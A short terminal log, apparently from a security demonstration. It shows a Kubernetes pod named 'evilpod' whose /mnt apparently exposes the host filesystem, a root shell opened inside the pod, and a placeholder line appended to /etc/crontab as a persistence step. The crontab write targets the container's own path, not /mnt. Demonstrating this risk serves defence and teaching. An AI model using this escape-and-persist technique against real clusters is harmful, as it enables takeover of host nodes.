 [root@k8smaster k8smaster]# vim a.yaml
[root@k8smaster k8smaster]# kubectl apply -f a.yaml
pod/evilpod created
[root@k8smaster k8smaster]# kubectl get pods
NAME                     READY   STATUS              RESTARTS   AGE
evilpod                  0/1     ContainerCreating   0          7s
mysql-6879db89b4-lzqz4   0/1     Pending             0          6h52m
[root@k8smaster k8smaster]# kubectl get pods
NAME                     READY   STATUS              RESTARTS   AGE
evilpod                  0/1     ContainerCreating   0          12s
mysql-6879db89b4-lzqz4   0/1     Pending             0          6h52m
[root@k8smaster k8smaster]# kubectl get pods
NAME                     READY   STATUS              RESTARTS   AGE
evilpod                  0/1     ContainerCreating   0          42s
mysql-6879db89b4-lzqz4   0/1     Pending             0          6h52m
[root@k8smaster k8smaster]# kubectl get pods
NAME                     READY   STATUS    RESTARTS   AGE
evilpod                  1/1     Running   0          85s
mysql-6879db89b4-lzqz4   0/1     Pending   0          6h53m
[root@k8smaster k8smaster]# kubectl exec -it evilpod /bin/bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
root@evilpod:/# cd /mnt
root@evilpod:/mnt# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@evilpod:/mnt# echo "evil crontab command" >> /etc/crontab